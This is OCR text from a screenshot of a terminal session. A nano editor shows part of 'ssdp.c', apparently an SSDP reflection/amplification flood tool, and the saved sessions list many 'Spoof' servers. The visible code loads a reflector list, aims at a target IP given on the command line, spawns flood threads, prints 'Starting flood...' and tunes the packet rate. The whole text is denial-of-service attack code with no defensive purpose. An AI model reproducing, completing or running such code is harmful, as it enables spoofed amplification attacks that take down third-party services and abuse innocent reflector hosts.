 MTPuTTY (Multi-Tabbed PuTTY)
Server View Tools Help
Servers
root@khaos:~
PuTTY sessions
OVH
Spoof1
Spoof2
Spoof3
Spoof4
Spoof5
Spoof6
Spoof7
Spoof8
Spoof9
Spoof10
Spoof11
Spoof12
Spoof13
Spoof14
Spoof15
Spoof16
Spoof17
Spoof18
Spoof19
Spoof20
Spoof21
VPS
GNU nano 2.0.9 File: ssdp.c Modified
struct list *new_node = (struct list *)malloc(sizeof(struct list));
memset(new_node, 0x00, sizeof(struct list));
new_node->data.sin_addr.s_addr=inet_addr(buffer);
new_node->prev = head;
new_node->next = head->next;
head->next = new_node;
}
i++;
} else {
continue;
}
}
struct list *current = head->next;
pthread_t thread[num_threads];
struct sockaddr_in sin;
sin.sin_family = AF_INET;
sin.sin_addr.s_addr = inet_addr(argv[1]);
struct thread_data td[num_threads];
for(i = 0;i<num_threads;i++){
td[i].thread_id = i;
td[i].sin= sin;
td[i].list_node = current;
pthread_create( &thread[i], NULL, &flood, (void *) &td[i]);
}
fprintf(stdout, "Starting flood...\n");
for(i = 0;i<(atoi(argv[6])*multiplier);i++)
{
usleep((1000/multiplier)*1000);
if((pps*multiplier) > maxpps)
{
if(1 > limiter)
{
sleeptime+=100;
} else {
limiter--;
}
} else {
limiter++;
if(sleeptime > 25)
{
sleeptime-=25;
} else {
sleeptime = 0;
}
}
pps = 0;
}
return 0;
}
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
11:56 PM